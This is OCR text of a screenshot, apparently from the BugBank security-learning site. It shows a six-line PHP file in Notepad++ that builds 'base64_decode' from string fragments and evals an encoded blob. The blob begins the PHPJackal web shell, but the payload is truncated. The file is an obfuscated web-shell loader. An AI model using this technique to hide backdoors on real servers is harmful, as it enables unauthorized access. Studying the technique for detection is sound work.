 C:\Users\lusre\Desktop\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
漏洞银行
BUGBANK
文件夹工作区
1.php
segmentation
a.php
b.php
c.php
1 <?php
2 $x="BaSe64";
3 $b="_deCOde";
4 $c=$x.$b; //base64_decode
5 eval($d = $c('I1BIUEphY2thbCB2Mi4wLjIKI2h0dHA6Ly9oLmFja2Vyei5jb20KIy0tQ29uZmlnLS0jCiRsb2dpbl9wYXNzd29yZD0nei
6 ?>
漏洞银行
BUGBANK.CN
PHP Hypertext Preprocessor file
length : 166,261 lines : 6
Ln : 6 Col : 3 Sel : 2 | 1
INS
英
20:55
2018/7/20